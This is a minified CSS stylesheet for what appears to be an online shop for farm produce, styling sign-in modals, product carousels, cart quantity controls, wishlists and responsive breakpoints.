#myModal2{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal3{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#sign-in-form{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(7%,17%);height:fit-content;-webkit-transition:400ms;transition:400ms}
#myModal .btn11{background:#62994f;color:white;letter-spacing:1px;border-radius:25px;text-align:center;line-height:27px;cursor:pointer}
#myModal .signin-header-shifter.active{border-bottom-color:#62994f}
#myModal .signin-header-shifter{padding:9px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:white;font-size:15px;cursor:pointer}
#myModal .btn{margin-bottom:10px}
#myModal .input{padding:6px 12px;box-sizing:border-box;font-size:13px;border-radius:3px;border:1px solid rgba(112,112,112,0.45)}
#myModal .input.w-full{width:100%}
.modal-body{padding-left:40px!important;padding-right:40px!important}
.modal-content{width:100%;max-width:660px}
input[type=tel]:focus{outline:-webkit-focus-ring-color auto 0;box-shadow:0 0 4px 0 #62994f}
.resend-otp{padding-top:12px;padding-bottom:12px}
.resend-otp a{color:#62994f;font-size:12px}
.confirm-btn{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important;padding:6px 32px!important}
.sign-in-form .btn-continue{background:#62994f;color:white;letter-spacing:1px;border-radius:25px!important}
.back-arrow1{padding-bottom:12px;font-size:10px}
.back-arrow1 .back-arrow{color:#62994f;box-sizing:border-box;border-radius:50%;cursor:pointer;width:5%;height:2em!important;box-shadow:0 3px 5px 1px rgba(165,140,140,0.16);background-color:#f6f7f8;border-color:#62994f}
.login-otp-edit{font-weight:500px}
.text-small{font-size:12px}
#myModal .nav-tabs>li>a{font-weight:600;color:#62994f}
#myModal .nav-tabs>li>a:hover{color:white;background:#62994f}
#myModal2 .nav-tabs>li{float:none!important;font-weight:600}
#myModal3 .nav-tabs>li{float:none!important;font-weight:600}
#myModal2 .nav-tabs>li>a{color:#62994f}
#myModal3 .nav-tabs>li>a{color:#62994f}
#sign-in-form .modal-title{margin:5px auto}
#sign-in-form .modal-title-content{font-size:12px}
.grey{color:gray}
.edit-link{color:#62994f;font-size:13px}
.mr-v-5{padding-top:12px;padding-bottom:12px}
.digit-group input{width:26px;height:32px;border:1px solid grey;border-radius:23px;line-height:1;text-align:center;font-size:20px;background:white;font-family:'Raleway',sans-serif;font-weight:200;color:#000;margin:0 2px}
.splitter{padding:0 5px;color:grey;font-size:24px}
.mr-v-10{margin-top:10px;margin-bottom:10px}
.product-viewL{padding:0 30px 0 0!important}
.product-viewL #carousel{border:1px solid #e8e8e8;margin:0 0 10px 0}
.product-viewL #thumbcarousel{margin:0;padding:0}
.product-viewL #thumbcarousel .item{text-align:center}
.product-viewL #thumbcarousel .item .thumb{width:16.66%;margin:0;display:block;float:left;vertical-align:middle;cursor:pointer}
.product-viewL #thumbcarousel .item .thumb img{width:100%;height:50px;border:1px solid #e8e8e8;border-left:none}
.product-viewL #thumbcarousel .item .thumb:hover{border-color:#1089c0}
.product-viewL .item img{width:100%;height:auto}
.product-viewL .carousel-control{color:#0284b8;text-align:center;text-shadow:none;font-size:30px;width:30px;height:30px;line-height:20px;top:23%}
.product-viewL .carousel-control:hover,.product-viewL .carousel-control:focus,.product-viewL .carousel-control:active{color:#333}
.product-viewL .carousel-caption,.product-viewL .carousel-control .fa{font:normal normal normal 30px/26px FontAwesome}
.product-viewL .carousel-control{background-color:rgba(0,0,0,0);bottom:auto;font-size:20px;left:0;position:absolute;top:0;width:auto}
.product-viewL .carousel-control.right,.product-viewL .carousel-control.left{background-color:#d8d8d8;background-image:none;width:20px;height:100%;display:block}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:100% 0}
.product-viewL .carousel-control.left{left:0}
.product-viewL .carousel-control.right{left:auto;right:0}
.product-viewL .tiles{position:relative;width:100%;z-index:9;cursor:crosshair}
.product-viewL .tiles .tile1{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;overflow:hidden}
.product-viewL .tiles .tile2{position:relative;width:100%;height:auto;z-index:-1}
.product-viewL .photo{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:contain;transition:transform .5s ease-out}
.product-viewR{padding:0!important}
.product-viewR h5{margin:0;padding:0 0 10px 0;font-size:12px;color:#666}
.product-viewR .pvrating svg{color:#ffd60a}
.product-viewR .pvrating svg.sfade{color:#989898}
.product-viewR .pvcode{float:right}
.product-viewR .title{padding:0;text-align:left}
.product-viewR .instock{margin:0;padding:10px 0;color:#4caf50;font-weight:700;font-size:12px}
.product-viewR p{padding:0 0 5px 0;text-align:left;margin:0}
.product-viewR .pbuy{margin:15px 0;padding:20px 0 20px 20px;box-shadow:0 0 15px 0 rgba(0,0,0,0.01);background:#fff;border-radius:15px;display:inline-block}
.product-viewR .pbuy ul{margin:0;padding:0}
.product-viewR .pbuy li{margin:0;padding:0 25px 0 0;list-style:none;display:inline-block;font-size:22px;font-weight:700;line-height:40px;vertical-align:middle}
.product-viewR .pbuy li a{color:#c7c7c7;line-height:30px;border:1px solid #c7c7c7;border-radius:6px;padding:1px 5px}
.product-viewR .pbuy li a svg{vertical-align:middle}
.product-viewR .pbuy li .btn2{color:#fff;line-height:40px}
.product-viewR .pbuy p{padding:10px 0 0 0;font-weight:500}
.product-viewR .pbuy .product-strike{text-decoration:line-through}
.product-viewR .ptext1{width:23%;float:left}
.product-viewR .ptext2{width:77%;float:left}
.producttab{margin:30px 0 0 0}
.producttab .nav-tabs{border-bottom:4px solid #62994f}
.producttab .nav-tabs>li{margin:0;float:none;display:inline-block}
.producttab .nav-tabs>li>a{background:0;border:0;font-size:13px;font-weight:600;color:#333;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.producttab .nav-tabs>li.active>a,.producttab .nav-tabs>li.active>a:focus,.producttab .nav-tabs>li.active>a:hover,.producttab .nav-tabs>li>a:hover{background:#62994f;color:#fff;border:0}
.producttab .tab-content{padding:15px 0 0 0}
.producttab .tab-content h4{font-size:14px;text-align:left;font-weight:600;line-height:24px;margin:0;padding:0 0 5px 0;color:#333}
.producttab .tab-content p{margin:0;padding:0 0 5px 0}
.panel-heading h3 a{display:inline-block;-webkit-transition:all .2s ease-out}
.panel-heading h3 a:hover{-webkit-transform:scale(1.02);color:#62994f!important;cursor:pointer}
.panel-heading h3:active{background:none!important}
.panel-heading .signout a:hover{color:red!important}
.productlistleft .panel-default h3{background:white}
.small-dashboard{margin:0 0 20px 0;position:relative}
.small-dashboard h3{color:#62994f;padding:5px 3px;margin:0;font-size:14px}
.small-dashboard1:hover,.small-dashboard1 .active{box-shadow:2px 1px 12px 0 rgba(48,50,50,0.45)}
.small-dashboard1{background:#fff;padding:5px 0;margin:5px 0;border:1px solid #62994f}
.small-dashboard1 h3 a{color:#000}
.dashboardleft hr{border:0;border-top:1px dashed #62994f;margin-block-end:0}
.my-order{background:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.my-order .proimg{margin:0 -15px;position:relative;overflow:hidden}
.my-order p{margin:0}
.my-order img{max-height:135px!important;border-radius:65px!important}
.related-pro{min-height:378px!important}
.whish-list-card{background:#fff}
.whish-list-card{min-height:522px!important}
.whish-list-card:hover{box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.whish-list-card .proimg{margin:0 -15px;position:relative;overflow:hidden}
.whish-list-card img{width: 18px;padding: 3px;background: #fff;border-radius: 3px;}
.whish-list-card .proimg .wish-list-close{position:absolute;right:6px;top:5px}
.whish-list-card .proimg .wish-list-date{left:0;background-color:#62994f;padding:5px;bottom:0;color:#fff}
.wish-list-date label{margin-bottom:0}
.add-cart-btn{background-color:#ff8e0a;padding:8px;border-radius:5px;line-height:30px}
.add-cart-btn:hover{background:#95b789;color:#ffff}
.disable_btn{background:#b7b5b3!important;border-color:#b7b5b3!important;cursor:no-drop!important}
.recent-height{min-height:430px}
.swal2-close{font-size:25px!important}
.no-image{width:100%}
span.offer_text::before{content:"("}
span.offer_text::after{content:")"}
#overlay1{background:#1d1c1c;color:#666;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%;opacity:.80}
.spinner{margin:0 auto;height:64px;width:64px;animation:rotate 1s infinite linear;border:.5em dotted #62994f;border-right-color:transparent;border-radius:50%;transform:translate(0,40%)}
@keyframes rotate{0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}.dashboard-wallet{height:60px}
.qty .count{color:#000;display:inline-block;vertical-align:top;font-size:12px;line-height:25px!important;padding:0 2px;min-width:33px;text-align:center}
.qty .count_2{height:33px}
.qty .count_11{width:50px;margin:0 4px}
.qty .bg-dark{margin:4px 0}
.qty .plus{cursor:pointer;display:inline-block;vertical-align:top;padding:2px;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;background-color:#fff;border:1px solid #eaeaea}
.qty .minus{cursor:pointer;display:inline-block;vertical-align:top;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;border:1px solid #eaeaea;background-clip:padding-box;background-color:#fff}
.qty .minus:hover,.qty .plus:hover{background-color:#62994f!important;color:#fff;border:0}
.qty span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.qty input{border:0;width:2%}
.qty input::-webkit-outer-spin-button,.qty input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}
.qty input:disabled{background-color:white}
.qnty .minus_2,.qnty .plus_2{width:35px;height:35px;font:30px/1 Arial,sans-serif}
input[type=number]{-moz-appearance:textfield!important}
.cart_btn_panel span svg{background:#fff!important;color:#ff8e0a!important;padding:5px!important;margin:0 0 0!important;border-radius:3px!important;width:25px!important;height:25px!important;vertical-align:middle!important}
.wallet_btn{margin:5px 0}
.search_panel .btn_checkout{background:#ff8e0a;color:#fff}
.subscription_btn{text-align:center!important;margin:6px 5px 5px 13px!important;color:#000;border-radius:25px;border:1px solid #62994f!important}
.subscription_btn:hover{background:#ff8e0a!important;color:#fff!important;border:1px solid rgb(0 0 0 / 8%)!important}
.dash_wallet{position:relative;top:50px;left:20px;font-size:30px}
.whish-list-card .count_wishlst{border:1px solid #ddd!important}
.fa-times{transition:transform .25s,opacity .25s;opacity:.7;cursor:pointer}
.fa-times:hover{opacity:1;transform:rotate(90deg)}
.product_container .add_cart>img{animation-duration:.2s;animation-iteration-count:infinite;animation-timing-function:ease-in}
.product_container .add_cart:active>img{-webkit-animation-name:spaceboots;-webkit-animation-duration:1s;-webkit-transform-origin:50% 50%;-webkit-animation-iteration-count:initial;-webkit-animation-timing-function:linear}
@-webkit-keyframes spaceboots{0%{-webkit-transform:translate(2px,1px) rotate(0deg)}
10%{-webkit-transform:translate(-1px,-2px) rotate(-1deg)}
20%{-webkit-transform:translate(-3px,0px) rotate(1deg)}
30%{-webkit-transform:translate(0px,2px) rotate(0deg)}
40%{-webkit-transform:translate(1px,-1px) rotate(1deg)}
50%{-webkit-transform:translate(-1px,2px) rotate(-1deg)}
60%{-webkit-transform:translate(-3px,1px) rotate(0deg)}
70%{-webkit-transform:translate(2px,1px) rotate(-1deg)}
80%{-webkit-transform:translate(-1px,-1px) rotate(1deg)}
90%{-webkit-transform:translate(2px,2px) rotate(0deg)}
100%{-webkit-transform:translate(1px,-2px) rotate(-1deg)}
}
.blogs .blog_read_more {background: #62994f;color: #fff;}
.topright img{transition:transform .2s}
.topright img:hover{transform:scale(1.1)}
.column_width2{width:35%}
.no-package{text-align:right}
#exampleModalLong .modal-dialog{transform:translate(0,50%)}
.blogtext .btn_read_more{color:#fff;background:#62994f;}
.blogtext .btn_read_more:hover{color:#fff;background:#ff8e0a;}
@media only screen and (max-width:990px){.qty_attribute{width:80%}
#recently_viewed .probox1{height:430px!important}
}@media only screen and (max-width:1200px){.feabox p span{font-size:10px}
.probox .pquantity2 button svg{margin:0}
.probox .pquantity2 button{padding:0 0 0 10px}
.probox1{height:470px!important}
#careers_gender{width:385px}
.logo img{width:250px}
.menutext .dropdown button{font-size:9px;padding:8px 0;line-height:12px}
.menutext .dropdown button img{height:15px;margin:3px 9px 0 0}
.slidetext h2{font-size:35px;line-height:37px}
.slidetext h3{font-size:20px;line-height:28px;padding:0 0 12px 0}
.slidetext p{padding:15px 0}
.promain{margin:0 -10px}
.propdd{padding:10px!important}
.hustxt{padding:15px!important}
.blogtext{padding:0 0 0 20px!important}
.blogtext h4{font-size:14px;line-height:21px;padding:5px 0}
.fbox2,.fbox3{padding:25px 0 0 0!important}
.fcopyright{padding:0 40px 0 0!important}
.productlistleft{padding:0 15px 0 0!important}
.offertext{padding:17px}
.offertext h4{font-size:27px;line-height:30px}
.offertext2{padding:30px!important}
.offertext2 h3{font-size:35px;line-height:42px}
}@media only screen and (min-width:992px){.blogs .blog_read_more{margin-top:50px}
#overlay1{padding-top:20%}
.whish-list-card{min-height:475px!important}
.package-padding{padding:0 6px!important}
.image-size{max-height:189px}
.image-size1{min-height:380px}
}@media only screen and (max-width:1199px){#recently_viewed .probox1{height:420px!important}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
}@media only screen and (max-width:992px){.no-package{text-align:justify}
.probox .pquantity11 input{width:35px!important}
.txt-left{text-align:left}
.dash_wallet{top:0;left:0;text-align:center}
.search_panel{width:65%}
#overlay1{padding-top:50%}
.probox-min-height{min-height:420px!important}
#careers_gender{width:330px}
.search{padding:0 0 0 15px!important}
.menutext .dropdown button{font-size:11px;padding:10px 0;line-height:12px}
.menutext .dropdown3 button span.caret{right:127px;top:24px}
.menutext .dlinks{right:auto;left:0}
.slidetext h2{font-size:28px;line-height:30px}
.slidetext h3{font-size:17px;line-height:22px}
.btn1{width:110px;font-size:11px;line-height:35px}
.slidetext p{padding:10px 0;font-size:15px}
.featuresin{padding:15px 5px}
.feabox{padding:0 7px}
.feabox p{font-size:11px;line-height:18px}
.feabox img{width:25px;margin:5px 10px 0 0}
.career-title{font-size:16px!important}
.title{font-size:20px;text-align:center;line-height:26px}
.title span{font-size:12px}
.proright .psearch input{width:260px}
.dibox p,.dibox1 p{font-size:13px;padding:3px 10px}
.hustxt{padding:25px!important}
.hustxt p{text-align:center}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
.farmerbox2{padding:0 0 0 10px!important}
.blogimg img{width:60%!important;margin:0 auto 15px auto;border-radius:100%}
.blogimg1 img{width:100%!important;height:auto!important;margin:0 auto 15px auto;border-radius:0!important}
.blogtext1 h6{text-align:center!important;margin:10px 0}
.blogtext{padding:0!important; text-align:center}
.blogtext h6,.blogtext h4,.blogtext p{text-align:center}
.recently .title,.blogs .title{text-align:left}
.brdin .breadcrumb{text-align:center}
.productlistleft{padding:0!important}
.productlistleftin{display:none}
.filtersbtn{border:0;outline:0;width:100%;font-size:12px;margin:0;border-radius:0;background:#95b789}
.productlistright{margin:20px 0 0 0}
.offertext2{padding:20px!important}
.offertext2 h3{font-size:28px;line-height:34px}
.offertext h4{font-size:20px;line-height:24px}
.offertext{padding:10px}
.offertext ul li{padding:0 30px}
.offertext img{width:50px}
.menu button{display:none}
ul.slimmenu li{position:relative}
ul.slimmenu li a{width:100%;float:none}
ul.slimmenu li .sub-toggle{position:absolute;top:0;right:0}
ul.slimmenu li>ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.careers_title{display: none;}
}@media only screen and (min-width:768px){.come-soon .modal-dialog{width:856px!important;margin:30px auto}
}@media only screen and (max-width:768px){.fbox{height:190px!important}
.dopayment_table{width:100%!important}
.fixeddiva2 img{width:50px;height:auto!important}
.fl-fl{background:#fff;text-transform:uppercase;letter-spacing:3px;padding:4px;width:330px;position:fixed;right:-275px;border-top-left-radius:25px;border-bottom-left-radius:25px;z-index:1000;font-size:10px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.fl-fl:hover{right:0}
.fl-fl a{color:#62994f!important;text-decoration:none;text-align:center;line-height:43px!important;vertical-align:top!important}
.fl-fl img{width:15%!important;border-radius:25px;animation:pulse 2s infinite!important}
.float-gp{top:500px}
.slidebanner .carousel-control img{width:25%}
.related-pro{min-height:368px!important}
.my-order p{margin:0}
.order-pd{padding:0!important}
.card .border-lg{border-right:1px solid #eee}
.probox-min-height{min-height:420px!important}
.title1{padding:0 0 15px 0!important}
.farm-list .farm-list-box p{text-align:center}
.border-career{border:1px solid #62994f;margin:10px 10px!important}
.career-btn{margin:5px 0!important}
#careers_gender{width:300px}
.topright ul{margin:0}
.topright ul li a span{display:none}
.topright ul li{padding:0}
.delivery-pref p{text-align:center;padding:0!important;margin:0!important}
.topright ul li:last-child{padding:0 0 0 12px}
.topright ul li a svg{font-size:18px}
.topright{padding:0 45px 0 0!important;margin:13px 0 0 0}
.home{padding:10px 0 0 0}
.fixheader .menutext,.fixheader .search{display:none}
.fixheader .collapse-button{top:17px}
.fixheader .crotate{top:20px}
.slidetext h2{font-size:19px;line-height:23px}
.slidetext h3{font-size:11px;line-height:15px}
.btn1{width:80px;font-size:9px;letter-spacing:0;line-height:25px}
.slidetext p{padding:5px 0;font-size:11px;line-height:15px}
.slidetext ul li{width:75px}
.features{padding:30px 0}
.featuresin{padding:5px}
.feabox{padding:7px;width:48%;border:1px solid #62994f;margin:5px 3px}
.proright .psearch input{width:100%}
.proright .psearch{width:55%}
.proright .dropdown{width:40%}
.dibox p,.dibox1 p{font-size:11px;padding:5px;text-align:center;line-height:16px}
.promain{margin:0 -7px}
.propdd{padding:7px!important}
.latest{padding:0 0 0px 0}
.diary{padding:0 0 10px 0}
.career-title{font-size:15px!important}
.title{font-size:17px;line-height:23px}
.offer{padding:0 0 5px 0}
.recently{padding:0 0 25px 0}
.probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.farmerbox{padding:0 0 20px 0!important}
.farmerbox2{padding:0!important}
.husbandry{padding:0 0 0px 0;}
.farmer{padding:25px 0}
.blogs{padding:25px 0}
footer{padding:25px 0 0 0}
.fbox,.fboxa{padding:0 0 10px 0!important}
.fbox p,.fbox p a,.fbox2 p{padding:0 0 5px 0;text-align:center}
.fbox ul li,.fbox h4,.fbox2 h4,.social ul{text-align:center}
.fbox3 h4{font-size:13px;padding:0 0 5px 0}
.fbox2{padding:0!important}
.fbox2,.fbox3{padding:15px 0 0 0!important}
.fcopyin,.fcopyright{padding:0!important}
.fcopyleft p{text-align:center}
.fcopyright img{width:55%;float:none;margin:5px auto 10px auto}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL{padding:0!important;margin:0 0 30px 0}
.offertext2 h3{text-align:center;font-size:22px;line-height:26px;padding:0 0 7px 0}
.offertext2 .btn1,.offertext .btn1{margin:0 auto}
.offertext2 h3 br,.offertext h4 br{display:none}
.offer2 img{width:100%;padding:0 0 20px 0;margin:0 auto}
.offertext ul{text-align:center}
.offertext ul li{padding:5px;display:block}
.offertext h4{font-size:18px;line-height:21px;text-align:center}
.offertext{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.offertext img{width:70px;margin:5px auto 0 auto}
.hustxt .btn1{font-size:11px;width:100px;line-height:30px;margin:11px auto 0 auto}
#myModal2{transform:translate(8%,47%)}
#myModal3{transform:translate(8%,47%)}
#sign-in-form{transform:translate(8%,47%)}
}@media only screen and (max-width:355px){.image-size{min-height:109px!important}
.delivery-txt{font-size:8px!important}
}@media only screen and (max-width:480px){.row_total1{width:80px!important}
.bill_table{font-size:14px!important}
.product-viewR .pbuy ul{margin:0;padding:0;display:inline-flex}
.probox .align_on_hover{margin-left:0!important}
.bill_row_width{width:70%}
.qty .plus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .plus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .minus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .minus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .count{min-width:17px;line-height:20px!important;border:none!important}
.qty_1 .count{width:17px!important;line-height:21px!important;height:25px}
.qty .count_1{min-width:40px!important;line-height:25px!important}
#overlay1{padding-top:85%}
.offer_text1{position:absolute;top:33px;right:0}
.offer_text2{position:absolute;top:39px;right:0}
.original_price{display:block}
.delivery-txt{float:right;font-size:10px;}
.recent-height{min-height:635px}
.related-pro{min-height:340px!important}
.probox1{height:400px!important}
.probox-min-height{min-height:405px!important}
.menutext .dropdown button span{font-size:9px}
.product-viewR .pbuy li a{padding:0 5px}
.producttab .nav{text-align:center!important}
#careers_gender{width:100%!important}
.logo img{width:160px}
.topright ul{margin:0;padding:0;text-align:center}
.include1{width:100%;text-align:center;margin:5px 0}
#myModal{transform:translate(0%,5%)}
.farm-visit-txt{margin-top:25px}
.farm-list .farm-list-box{text-align:center}
.topright ul li:last-child{padding:0 0 0 5px}
.topright ul li a svg{font-size:16px}
.come-soon .modal-header{width:360px}
.come-soon .modal-body{width:360px}
.menutext .dropdown{width:33%}
.menutext .dropdown button span.caret{right:0;top:22px}
.menutext .dropdown button{font-size:11px;line-height:14px}
.menutext .dropdown-menu{min-width:200%;padding:15px}
.menutext .dlinks{width:200%;padding:10px 15px 15px 15px}
.menutext .dlinks1 li a img{display:none}
.menutext .dlinks2 ul{width:100%;float:none;padding:0 10px}
.menutext .dlinks2 ul li{width:50%;float:left;padding:0 0 5px 0}
.slidetext h2{font-size:12px;line-height:12px}
.slidetext h3{font-size:10px;line-height:10px;padding:0 0 6px 0}
.btn1{width:60px;font-size:7px;letter-spacing:0;line-height:19px}
.become-farmer-form .become-farmer{width:60%!important;padding:0!important}
.rel-tabpane1{position:absolute;top:0vh;text-align:left}
.sort-icon{width:100%!important}
.probox h3{font-size:12px}
.delivery-pref .card h2{font-size:18px!important}
.delivery-pref h3{font-size:20px}
.delivery-pref p{text-align:center;margin:0;padding:0}
.delivery-pref .nav>li>a{padding:5px 15px;font-size:12px;border:1px solid #3a662b}
.delivery-pref .nav-justified{width:100%}
.delivery-pref .nav-justified>li{float:none!important}
.delivery-pref .nav-daily{margin:0}
.features{padding:10px 0 5px 0}
.featuresin{padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.feabox{width:50%;height:auto;margin:0;float:left;padding:2px 5px}
.feabox img{width:25px;display:block;margin:0 auto 10px auto}
.feabox p{display:block;text-align:center;line-height:13px}
.coming-soon h2{font-size:30px}
.coming-soon p strong{font-size:24px}
/* .proright .psearch{display:none} */
.proright .psearch,.proright .dropdown{width:49%;margin:5px 0;}
.probox{padding:0 10px 10px 10px!important}
.probox .proimg{margin:0 -10px}
.probox h4{line-height:21px}
.probox .dropdown-menu{min-width:auto}
.probox .pname,.probox .pprice{width:100%;text-align:left}
.probox h5{margin:0;padding:6px 0 3px 0;font-size:6px}
.probox .pquantity2 button{padding:0;font-size:8px;line-height:22px}
.probox .pquantity1 label{width:20px;font-size:10px;padding:0;text-align:center;line-height:30px}
.probox .pquantity1 input{width:17px!important;font-size:11px;line-height:28px;padding:0}
.probox .dropdown button,.probox .dropdown-menu li a{font-size:11px}
.probox .pquantity2 button img{margin:0;width:19px;height:19px}
.probox img{width:15px}
.probox hr{margin:0 0 10px 0}
.probox:hover .proimg img{opacity:1}
.probox .proimg ul,.probox:hover .proimg ul{width:100%;position:relative;top:auto;left:auto;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.probox .proimg ul li{margin:0;padding:0;list-style:none;width:33.31%;float:left;display:block}
.probox .proimg ul li a{line-height:27px;border-radius:0;font-size:10px;padding: 5px;}
.probox .proimg ul li a img{width:20px !important;}
.pagination li{margin:0 1px}
.pagination li a{padding:2px 7px!important;font-size:11px}
.become-farmer-form{padding:5px 5px!important}
.recently{padding:5px 0 42px 0}
.recently .title,.blogs .title{text-align:center}
.recently .owl-nav,.blogs .owl-nav{margin:7px 0 0 0;width:100%;position:relative;top:auto}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:50%;margin-right:-27px}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:50%;right:auto;margin-left:-27px}
.farmerbox .farmertext{padding:15px}
.farmerbox .farmertext .btn1{line-height:28px;font-size:11px}
p{font-size:14px !important;line-height:24px;   }
.blogs{padding:10px 0 32px 0}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:120% 0 0 0}
.product-viewR .pbuy li{padding:0 10px 0 0;font-size:20px}
.product-viewR .pbuy{border:1px solid #ccc;box-shadow:none;width:100%;text-align:center;padding:10px}
.product-viewR .pbuy p{text-align:center}
.product-viewR .pbuy li .btn2{font-size:11px}
.producttab .nav-tabs{border-bottom:0;text-align:center}
.producttab .nav-tabs>li>a{border:1px solid #ccc;border-radius:10px;margin:0 2px 5px 0}
.offertext2{padding:12px!important}
.offertext2 h3{font-size:17px;line-height:19px;padding:10px 0 7px 0}
.offertext h4{font-size:15px;line-height:20px;padding:0}
.offertext img{width:40px;margin:0 auto}
.search_panel{width:99%}
.add_cart1 img{background: #fff !important;padding: 3px !important;border-radius:  3px i !important;
 }
#recently_viewed .probox1{height:450px!important}
}@media only screen and (max-width:574px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:57px!important;top:24px}
.recent-height{min-height:600px}
.probox .pquantity2 button{font-size:10px}
}@media only screen and (max-width:1200px) and (min-width:992px){.delivery-pref .card .small h2{font-size:18px}
.package_amt{padding:15px 5px!important}
.qty .count{min-width:33px!important}
.delivery-txt{font-size:9px}
#careers_gender{width:320px}
.pro-container{width:900px!important}
.probox-title{font-size:13px!important}
.menutext .dropdown3 button span.caret{right:0;top:20px}
}@media only screen and (max-width:575px) and (min-width:481px){.search_panel{width:95%}
#recently_viewed .probox1{height:580px!important}
}@media only screen and (max-width:991px) and (min-width:768px){.blogimg1 img{width:60%!important;height:auto;margin:0;border-radius:0!important}
.image-size{max-height:159px}
.image-size1{min-height:318px}
}@media only screen and (max-width :991px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:44%;top:21px}
}@media only screen and (min-width :767px){#overlay.active{display:none!important}
}@media only screen and (max-width:767px){.blog_read_more{width:100%}
.column_width{width:23%;padding:8px 0!important}
.topright{padding:0!important}
.topright ul{text-align:center}
.topright ul li{padding:0 5px}
ul.slimmenu{width:250px;height:100%;top:0;right:0;display:none;position:fixed;text-align:left;padding:15px 20px;background-color:#3a662b;overflow-x:hidden;overflow-y:scroll;z-index:999;margin:0;border:0}
ul.slimmenu li a{padding:5px 0;color:#fff}
.collapse-button{left:auto;right:0;width:40px}
.menu-collapser{position:fixed;width:40px;height:40px;padding:0;top:12px;right:15px;font-size:0;z-index:999}
.collapse-button .icon-bar{background:#333;float:right;margin:3px 0}
.crotate{position:fixed;top:20px;left:auto;right:250px;padding:10px 8px 10px 10px;background:#fff}
.menu{background:0}
.crotate .icon-bar{width:25px;top:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.crotate span:nth-of-type(3){width:25px;top:-4px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.crotate span:nth-of-type(2){display:none}
.search{padding:7px 0 3px 0!important}
.search input{line-height:25px;background:#fff}
.fixheader .menumain{background:0;margin:0}
.menumain{margin:5px 0 0 0}
.fixheader{position:fixed;padding:7px 0 0 0;background:#f9f9f9;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);box-shadow:0 5px 10px 0 rgba(0,0,0,0.1)}
}@media only screen and (max-width:767px) and (min-width:576px){#myModal{transform:translate(0,25%)}
#recently_viewed .probox1{height:580px!important}
.image-size{max-height:159px}
.search_panel{width:85%}
.probox1{height:540px!important}
#careers_gender{width:250px}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.feabox p{font-size:10px;line-height:18px}
.column_width{width:20%}
.dibox p{text-align:left!important}
.slidebanner .carousel-control img{width:45%}
.probox .pquantity11 input{width:40px!important}
#overlay1{padding-top:60%}
.probox-min-height{min-height:420px!important}
.become-farmer-form{padding:10px 10px!important}
.farm-list .farm-list-box{text-align:center}
.delivery-pref p{text-align:center;margin:0;padding:0}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{position:absolute;top:80vh;padding:0!important}
.come-soon .modal-body{width:700px}
.come-soon .modal-header{width:700px}
.come-soon .modal-footer{width:700px}
.come-soon #exampleModalScrollable{padding-left:36px!important}
.come-soon .become-farmer-form{text-align:left}
.come-soon .become-farmer-form .toggle-right{text-align:left}
.search_panel{width:70%}
.menutext .dropdown3 button span.caret{right:54%;top:23px}
}@media only screen and (min-width:1024px) and (orientation:portrait){.feabox p{font-size:11px}
.dibox p{text-align:left!important}
.add-cart-btn{padding:8px 6px}
.probox .pquantity11 input{width:37px!important}
#overlay1{padding-top:60%}
.whish-list-card{min-height:400px!important}
.menutext .dropdown3 button span.caret{right:0}
.probox-title{font-size:12px!important}
.probox .include1{padding:7px 0}
.become-farmer-form{padding:10px 10px!important}
